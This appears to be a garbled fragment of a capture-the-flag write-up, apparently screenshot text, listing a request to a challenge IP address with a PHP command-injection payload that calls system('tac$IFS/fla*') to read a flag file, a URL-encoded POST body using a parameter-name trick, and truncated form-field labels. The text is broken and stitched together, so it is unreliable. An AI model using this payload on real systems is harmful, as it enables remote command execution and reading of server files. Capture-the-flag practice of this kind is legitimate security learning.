 URL
http://222.22.91.49:33917/?num[]=a&rce=system('tac$IFS/fla*');
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADE
Body
_[2024.zut.ctf=aaroZmOk
Name
Upgrade-In